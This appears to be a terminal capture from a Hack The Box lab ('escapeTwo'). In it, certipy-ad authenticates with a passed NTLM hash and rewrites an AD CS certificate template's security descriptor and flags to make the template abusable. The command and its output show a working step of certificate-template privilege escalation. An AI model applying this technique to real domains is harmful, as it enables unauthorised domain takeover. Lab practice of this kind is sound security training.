 ┌──(tsunami㉿coffee)-[~/Documents/escapeTwo]
└─$ certipy-ad template -u ca_svc@sequel.htb -hashes 3b181b914e7a9d5508ea1e20bc2b7fce -template DunderMifflinAuthentication -write-default-configurati
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[!] DNS resolution failed: The DNS query name does not exist: SEQUEL.HTB.
[!] Use -debug to print a stacktrace
[*] Saving current configuration to 'DunderMifflinAuthentication.json'
[*] Wrote current configuration for 'DunderMifflinAuthentication' to 'DunderMifflinAuthentication.json'
[*] Updating certificate template 'DunderMifflinAuthentication'
[*] Replacing:
[*]     nTSecurityDescriptor: b'\x01\x00\x04\x9c0\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x14\x00\x00\x00\x02\x00\x1c\x00\x01\x00\x00\x00\x00\x00
0\x05\x0b\x00\x00\x00\x01\x01\x00\x00\x00\x00\x00\x05\x0b\x00\x00\x00'
[*]     flags: 66104
[*]     pKIDefaultKeySpec: 2
[*]     pKIKeyUsage: b'\x86\x00'
[*]     pKIMaxIssuingDepth: -1
[*]     pKICriticalExtensions: ['2.5.29.19', '2.5.29.15']
[*]     pKIExpirationPeriod: b'\x00@9\x87.\xe1\xfe\xff'
[*]     pKIExtendedKeyUsage: ['1.3.6.1.5.5.7.3.2']
[*]     pKIDefaultCSPs: ['2,Microsoft Base Cryptographic Provider v1.0', '1,Microsoft Enhanced Cryptographic Provider v1.0']
[*]     msPKI-Enrollment-Flag: 0
[*]     msPKI-Private-Key-Flag: 16
[*]     msPKI-Certificate-Name-Flag: 1
[*]     msPKI-Certificate-Application-Policy: ['1.3.6.1.5.5.7.3.2']
Are you sure you want to apply these changes to 'DunderMifflinAuthentication'? (y/N): y
[*] Successfully updated 'DunderMifflinAuthentication'